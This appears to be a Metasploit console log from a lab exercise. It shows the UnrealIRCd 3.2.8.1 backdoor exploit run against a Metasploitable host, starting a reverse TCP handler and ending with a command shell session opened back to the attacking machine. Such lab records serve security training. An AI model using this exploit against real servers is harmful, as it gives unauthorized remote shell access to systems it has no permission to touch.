 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.60.2:4444
[*] 192.168.60.3:6667 - Connected to 192.168.60.3:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.60.3:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Inlr6qruB9K0Pc7F;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Inlr6qruB9K0Pc7F\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.60.2:4444 → 192.168.60.3:52506) at 2024-01-29 07:18:19 -0500